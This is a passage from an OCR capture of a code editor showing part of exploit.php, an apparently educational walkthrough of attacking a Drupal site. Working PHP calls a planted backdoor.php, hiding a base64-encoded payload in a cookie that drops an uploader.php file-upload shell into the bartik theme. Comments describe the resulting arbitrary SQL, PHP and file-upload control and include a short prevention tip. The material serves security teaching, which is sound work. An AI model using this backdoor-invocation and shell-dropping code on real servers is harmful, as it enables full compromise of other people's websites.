 Sublime Text 2 File Edit Selection Find View Goto Tools Project Window Help 88% Wed 5:23 PM
exploit.php — untitled UNREGISTERED
Notes.txt Drupal deobfuscate.php exploit.php inject.php secure_file_permissions.sh .htaccess reset-exploitable.sh new-site.sh
160 *
161 * With our new found power to run and PHP and any SQL on the exploited server,
162 * we're going to do exactly one thing, and that is download a secondary exploit
163 * file to some other location on the file system. We're going to choose the
164 * bartik theme as the upload location because, hey, why not. uploader.php is a
165 * file I found on my server that was put there by a hacker. As the name implies,
166 * it can be used to upload any file to the director where it's located.
167 *
168 * HOW TO PREVENT THIS ON YOUR SITE
169 *
170 * Make sure your Drupal root is unwrittable to Apache (see #1 and #3 from Step
171 * 2 above)
172 */
173 $c = curl_init($url . '/modules/poll/backdoor.php');
174 $code = base64_encode('file_put_contents(realpath("../..") . "/themes/bartik/uploader.php", file_get_contents(
175 curl_setopt($c, CURLOPT_COOKIE, 'Kcqf3=base64_decode;Kcqf2=cHJlZ19yZXBsYWNl;Kcqf1=' . $code . ';');
176 curl_setopt($c, CURLOPT_RETURNTRANSFER, 1);
177 $page = curl_exec($c);
178
179 /**
180 * Hacking complete. The attacker can now:
181 * - Run any SQL on your server.
182 * - Run any PHP on your server.
183 * - Upload any file to your server.
184 *
185 * Once this hack is executed, you really have little choice but to scrap the
186 * whole server and reinstall from scratch.
187 */
188
Line 168, Column 34 105 misspelled words Spaces: 2 PHP